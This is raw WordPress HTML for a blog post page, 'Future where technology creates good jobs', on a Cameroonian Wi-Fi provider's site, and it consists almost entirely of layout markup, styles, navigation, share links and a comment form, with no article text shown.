<li id="menu-item-1831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1831"><a href="https://connectwifi.cm/service-apres-vente/" data-link_id="link-7820"><span class="menu-title">SAP</span></a></li>
<li id="menu-item-1453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1453"><a href="/contact/" data-link_id="link-5303"><span class="menu-title">Contact</span></a></li>
<li id="menu-item-1456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1456"><a href="/notre-blog/" data-link_id="link-7533"><span class="menu-title">Notre Blog</span></a></li>
</ul></div>			<div class="after-offcanvas">
				<aside id="text-2" class="widget clearfix widget_text">			<div class="textwidget"><div class="gtranslate_wrapper" id="gt-wrapper-60918208"></div>
</div>
		</aside>			</div>    
	  </div>
	</div>
</div>		  	</div>
		</div>  
  	</div>
</div>			<div class="header_default_screen">
				<div class="header-builder-inner">
					<div class="header-main-wrapper">		<div data-elementor-type="wp-post" data-elementor-id="865" class="elementor elementor-865">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-212cc4e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="212cc4e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2efabca" data-id="2efabca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-29c04af elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="29c04af" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://connectwifi.cm/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:237670127769">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-volume"></i>						</span>
										<span class="elementor-icon-list-text">+237 670127769 / +237699913034</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:info@connectwifi.cm%20">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">info@connectwifi.cm </span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-9baada5 elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="9baada5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.11.4 - 12-03-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#818a91;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#818a91;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<div class="gtranslate_wrapper" id="gt-wrapper-14218878"></div>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7b35b0a" data-id="7b35b0a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-075940f e-grid-align-right elementor-widget__width-auto elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="075940f" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.11.4 - 12-03-2023 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#818a91;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#818a91}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-6770e79" href="#" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-abeddfb" href="#" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-1e7d707" href="#" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-2f961b7" href="#" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2726bfe gv-sticky-menu elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2726bfe" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3c20b7e" data-id="3c20b7e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-36e02e6 elementor-widget elementor-widget-gva-logo" data-id="36e02e6" data-element_type="widget" data-widget_type="gva-logo.default">
				<div class="elementor-widget-container">
			<div class="gva-element-gva-logo gva-element">      
  <div class="gsc-logo text-left">
    
      <a class="site-branding-logo" href="https://connectwifi.cm" title="Home" rel="Home">
        <img src="https://connectwifi.cm/wp-content/uploads/2023/03/Screenshot-2023-03-10-at-13-51-57-Microsoft-Word-Contenu-Site-web-Connect-1-mon-logo-1-.pdf.png" alt="Home" />
      </a>
      </div>
</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-30b5fcf" data-id="30b5fcf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-cfe1b09 elementor-widget elementor-widget-gva-navigation-menu" data-id="cfe1b09" data-element_type="widget" data-widget_type="gva-navigation-menu.default">
				<div class="elementor-widget-container">
			<div class="gva-element-gva-navigation-menu gva-element">   <div class="gva-navigation-menu  menu-align-center">
      <div class="menu-menu-principal-container"><ul id="menu-822465899" class="gva-nav-menu gva-main-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1448"><a href="/" data-link_id="link-7479"><span class="menu-title"><i class="fa fa-home"></i></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1449"><a href="/a-propos/" data-link_id="link-4852"><span class="menu-title">A propos</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1450"><a href="/nos-solutions/" data-link_id="link-7303"><span class="menu-title">Nos Solutions</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1830"><a href="https://connectwifi.cm/support/" data-link_id="link-5203"><span class="menu-title">Support</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1831"><a href="https://connectwifi.cm/service-apres-vente/" data-link_id="link-394"><span class="menu-title">SAP</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1453"><a href="/contact/" data-link_id="link-9538"><span class="menu-title">Contact</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1456"><a href="/notre-blog/" data-link_id="link-3963"><span class="menu-title">Notre Blog</span></a></li>
</ul></div>   </div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-36721de" data-id="36721de" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-109c0aa elementor-align-right elementor-widget elementor-widget-button" data-id="109c0aa" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="/contact/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Demandez un devis</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div>				</div> 
			</div> 
	  </header>

			 
		<div id="page-content"> <!--page content-->
<section id="wp-main-content" class="clearfix main-page">
		<div class="main-page-content">
		<div class="content-page">      
			<div id="wp-content" class="wp-content clearfix">
						<div data-elementor-type="wp-post" data-elementor-id="879" class="elementor elementor-879">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-d32ca1a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="d32ca1a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-35470d0" data-id="35470d0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-957f029 elementor-widget elementor-widget-gva_post_breadcrumb" data-id="957f029" data-element_type="widget" data-widget_type="gva_post_breadcrumb.default">
				<div class="elementor-widget-container">
			<div class="gva-element-gva_post_breadcrumb gva-element">   
<div class="post-breadcrumb">
   <div class="custom-breadcrumb " >
            <div class="breadcrumb-main">
        <div class="container">
          <div class="breadcrumb-container-inner">
            <ol class="breadcrumb"><li><a href="https://connectwifi.cm">Home</a> </li> <li class="active"><a href="https://connectwifi.cm/category/bussiness/">Bussiness</a></li></ol>          </div>  
        </div>   
      </div>  
   </div>
</div>      

</div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-396a7e6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="396a7e6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-efbcfb5" data-id="efbcfb5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5fd0863 elementor-widget elementor-widget-gva_post_thumbnail" data-id="5fd0863" data-element_type="widget" data-widget_type="gva_post_thumbnail.default">
				<div class="elementor-widget-container">
			<div class="gva-element-gva_post_thumbnail gva-element">
<img width="640" height="485" src="https://connectwifi.cm/wp-content/uploads/2023/03/service11c.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://connectwifi.cm/wp-content/uploads/2023/03/service11c.jpg 640w, https://connectwifi.cm/wp-content/uploads/2023/03/service11c-600x455.jpg 600w" sizes="(max-width: 640px) 100vw, 640px" />
</div>		</div>
				</div>
				<div class="elementor-element elementor-element-09e030b elementor-widget__width-auto elementor-widget elementor-widget-gva_author_name" data-id="09e030b" data-element_type="widget" data-widget_type="gva_author_name.default">
				<div class="elementor-widget-container">
			<div class="gva-element-gva_author_name gva-element">   
   <div class="post-author-name">
            <a href="https://connectwifi.cm/author/lucien/">
         <i class="far fa-user"></i>lucien      </a>
   </div>      

</div>		</div>
				</div>
				<div class="elementor-element elementor-element-1df3ea9 elementor-widget__width-auto elementor-widget elementor-widget-gva_post_category" data-id="1df3ea9" data-element_type="widget" data-widget_type="gva_post_category.default">
				<div class="elementor-widget-container">
			<div class="gva-element-gva_post_category gva-element">	
	<div class="post-category">
		<i class="far fa-folder-open"></i><a href="https://connectwifi.cm/category/bussiness/" rel="category tag">Bussiness</a>, <a href="https://connectwifi.cm/category/life-style/" rel="category tag">Life Style</a></span>	</div>      

</div>		</div>
				</div>
				<div class="elementor-element elementor-element-c391bd6 elementor-widget elementor-widget-gva_post_name" data-id="c391bd6" data-element_type="widget" data-widget_type="gva_post_name.default">
				<div class="elementor-widget-container">
			<div class="gva-element-gva_post_name gva-element">
<div class="conult-post-title">
   <h1 class="post-title">
      <span>Future where technology creates good jobs</span>
   </h1>
</div>   </div>		</div>
				</div>
				<div class="elementor-element elementor-element-fa3b2c3 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="fa3b2c3" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.11.4 - 12-03-2023 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#2c2c2c;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-bottom:0;flex-grow:1;border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a1801ba elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a1801ba" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2fe7f47" data-id="2fe7f47" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0285064 elementor-widget elementor-widget-gva_post_tags" data-id="0285064" data-element_type="widget" data-widget_type="gva_post_tags.default">
				<div class="elementor-widget-container">
			<div class="gva-element-gva_post_tags gva-element">   
<div class="post-tags">
   <span class="title">Tags:</span><a href="https://connectwifi.cm/tag/lifestyle/">Lifestyle</a><a href="https://connectwifi.cm/tag/parks/">Parks</a><a href="https://connectwifi.cm/tag/tourisms/">Tourisms</a></div>      

</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2bd9974" data-id="2bd9974" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-fbfa626 elementor-widget__width-auto elementor-widget elementor-widget-gva_post_share" data-id="fbfa626" data-element_type="widget" data-widget_type="gva_post_share.default">
				<div class="elementor-widget-container">
			<div class="gva-element-gva_post_share gva-element">
<div class="conult-post-share style-1">
   
         
      <ul class="social-networks-post clearfix">  
         <li class="title-share">Share This Post: </li>
         <li class="facebook">
            <a data-toggle="tooltip" data-placement="top" data-animation="true"  data-original-title="Facebook" href="http://www.facebook.com/sharer.php?s=100&p&#91;url&#93;=https%3A%2F%2Fconnectwifi.cm%2F2020%2F12%2F08%2Ffuture-where-technology-creates-good-jobs%2F&p&#91;title&#93;=Future+where+technology+creates+good+jobs" target="_blank">
               <i class="fab fa-facebook-f"></i>
            </a>
         </li>

         <li class="twitter">
            <a data-toggle="tooltip" data-placement="top" data-animation="true"  data-original-title="Twitter" href="http://twitter.com/share?text=Future+where+technology+creates+good+jobs&url=https%3A%2F%2Fconnectwifi.cm%2F2020%2F12%2F08%2Ffuture-where-technology-creates-good-jobs%2F" target="_blank">
               <i class="fab fa-twitter"></i>
            </a>
         </li>

         <li class="linkedin">
            <a data-toggle="tooltip" data-placement="top" data-animation="true"  data-original-title="LinkedIn" href="http://linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fconnectwifi.cm%2F2020%2F12%2F08%2Ffuture-where-technology-creates-good-jobs%2F&amp;title=Future+where+technology+creates+good+jobs" target="_blank">
               <i class="fab fa-linkedin-in"></i>
            </a>
         </li>

         <li class="tumblr">
            <a data-toggle="tooltip" data-placement="top" data-animation="true"  data-original-title="Tumblr" href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fconnectwifi.cm%2F2020%2F12%2F08%2Ffuture-where-technology-creates-good-jobs%2F&amp;name=Future+where+technology+creates+good+jobs&amp;description=There+are+many+variations+of+but+the+majority+have+simply+free+text." target="_blank">
               <i class="fab fa-tumblr"></i>
            </a>
         </li>
      </ul>

   
</div>   
</div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<div class="elementor-element elementor-element-78e8224 elementor-widget elementor-widget-gva_author_box" data-id="78e8224" data-element_type="widget" data-widget_type="gva_author_box.default">
				<div class="elementor-widget-container">
			<div class="gva-element-gva_author_box gva-element">   
<div class="post-author-box">
   <div class="content-inner">
      <div class="author-image">
         <a href="https://connectwifi.cm/author/lucien/">
            <img alt='' src='https://secure.gravatar.com/avatar/bb3f57b24884c896f9d70e3b5f7ac943b3f7bce426168f71800358c634dc37cc?s=190&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bb3f57b24884c896f9d70e3b5f7ac943b3f7bce426168f71800358c634dc37cc?s=380&#038;d=mm&#038;r=g 2x' class='avatar avatar-190 photo' height='190' width='190' decoding='async'/>         </a>
      </div>
      <div class="author-content">
         <div class="author-name">
            <a href="https://connectwifi.cm/author/lucien/">
               lucien            </a>
         </div>
                     <div class="author-bio">
                           </div>   
            
      </div>   
   </div>   
</div>      

</div>		</div>
				</div>
				<div class="elementor-element elementor-element-9824e3c elementor-widget elementor-widget-gva_post_comment" data-id="9824e3c" data-element_type="widget" data-widget_type="gva_post_comment.default">
				<div class="elementor-widget-container">
			<div class="gva-element-gva_post_comment gva-element">   
<div class="post-comment">
   
<div id="comments">

	
	
		<div class="comment-form-main">
		<div class="comment-form-inner">
				<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><div class="comments-title">Laissez un commentaire</div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2020/12/08/future-where-technology-creates-good-jobs/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://connectwifi.cm/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="form-group h-info">Your email address will not be published.</div><div class="form-group cm-your-name"><input type="text" name="author" placeholder="Your Name *" class="form-control" id="author" value=""  aria-required='true' /></div>
<div class="form-group cm-your-email"><input id="email" name="email" placeholder="Email *" class="form-control" type="text" value=""  aria-required='true' /></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site dans le navigateur pour mon prochain commentaire.</label></p>
<div class="form-group cm-your-comment"><textarea placeholder="Écrivez votre commentaire" rows="5" id="comment" class="form-control"  name="comment" aria-required='true'></textarea></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="btn " class="submit" value="Validez le commentaire" /> <input type='hidden' name='comment_post_ID' value='47' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
			</div>
	 </div>
	</div>
</div>      

</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-91b72fc" data-id="91b72fc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-c377492 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c377492" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3dabdf5" data-id="3dabdf5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b4e8b1a elementor-widget elementor-widget-gva-heading-block" data-id="b4e8b1a" data-element_type="widget" data-widget_type="gva-heading-block.default">
				<div class="elementor-widget-container">
			<div class="gva-element-gva-heading-block gva-element">   <div class="align-left style-2 widget gsc-heading box-align-left auto-responsive">
      <div class="content-inner">
         
         
         <div class="heading-line"><span></span><span></span></div>
           
         
                     <h2 class="title">
               <span>Articles Récents</span>
            </h2>
                  
         
      </div>
   </div>
</div>		</div>
				</div>
				<div class="elementor-element elementor-element-24da54c elementor-widget elementor-widget-gva-posts" data-id="24da54c" data-element_type="widget" data-widget_type="gva-posts.default">
				<div class="elementor-widget-container">
			<div class="gva-element-gva-posts gva-element">  
  <div class="gva-posts-list-small clearfix gva-posts">
      <div class="gva-content-items"> 
         <div class="post post-block-small">      
   <div class="post-content">
      <div class="post-thumbnail">
         <a class="link-image-content" href="https://connectwifi.cm/2020/12/13/casino-siteleri-kayit-yaparken-gvenlik-nlemleri/">
                     </a>
      </div>
      <div class="content-inner">
         <div class="entry-meta clearfix">
            <div class="clearfix meta-inline post-meta-1"><span class="author vcard"><i class="far fa-user-circle"></i>wpapitest</span></div>         </div> 
         <h3 class="entry-title"><a href="https://connectwifi.cm/2020/12/13/casino-siteleri-kayit-yaparken-gvenlik-nlemleri/">Casino Siteleri Kayıt Yaparken G&uuml;venlik &Ouml;nlemleri</a></h3> 
      </div>    
   </div>   
</div>

  <div class="post post-block-small">      
   <div class="post-content">
      <div class="post-thumbnail">
         <a class="link-image-content" href="https://connectwifi.cm/2020/12/08/a-day-in-the-life-of-entrepreneur-ceo/">
            <img width="175" height="175" src="https://connectwifi.cm/wp-content/uploads/2023/03/service2c-175x175.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://connectwifi.cm/wp-content/uploads/2023/03/service2c-175x175.jpg 175w, https://connectwifi.cm/wp-content/uploads/2023/03/service2c-300x300.jpg 300w, https://connectwifi.cm/wp-content/uploads/2023/03/service2c-180x180.jpg 180w" sizes="(max-width: 175px) 100vw, 175px" />         </a>
      </div>
      <div class="content-inner">
         <div class="entry-meta clearfix">
            <div class="clearfix meta-inline post-meta-1"><span class="author vcard"><i class="far fa-user-circle"></i>lucien</span><span class="post-comment"><i class="far fa-comments"></i>3  Commentaire</span></div>         </div> 
         <h3 class="entry-title"><a href="https://connectwifi.cm/2020/12/08/a-day-in-the-life-of-entrepreneur-ceo/">A day in the life of entrepreneur &#038; ceo</a></h3> 
      </div>    
   </div>   
</div>

  <div class="post post-block-small">      
   <div class="post-content">
      <div class="post-thumbnail">
         <a class="link-image-content" href="https://connectwifi.cm/2020/12/08/future-where-technology-creates-good-jobs/">
            <img width="175" height="175" src="https://connectwifi.cm/wp-content/uploads/2023/03/service11c-175x175.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://connectwifi.cm/wp-content/uploads/2023/03/service11c-175x175.jpg 175w, https://connectwifi.cm/wp-content/uploads/2023/03/service11c-300x300.jpg 300w, https://connectwifi.cm/wp-content/uploads/2023/03/service11c-180x180.jpg 180w" sizes="(max-width: 175px) 100vw, 175px" />         </a>
      </div>
      <div class="content-inner">
         <div class="entry-meta clearfix">
            <div class="clearfix meta-inline post-meta-1"><span class="author vcard"><i class="far fa-user-circle"></i>lucien</span><span class="post-comment"><i class="far fa-comments"></i>0 Commentaires</span></div>         </div> 
         <h3 class="entry-title"><a href="https://connectwifi.cm/2020/12/08/future-where-technology-creates-good-jobs/">Future where technology creates good jobs</a></h3> 
      </div>    
   </div>   
</div>

        </div>
        </div>
  </div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<div class="elementor-element elementor-element-8f02711 elementor-widget elementor-widget-wp-widget-categories" data-id="8f02711" data-element_type="widget" data-widget_type="wp-widget-categories.default">
				<div class="elementor-widget-container">
			<h5>Les Catégories</h5>
			<ul>
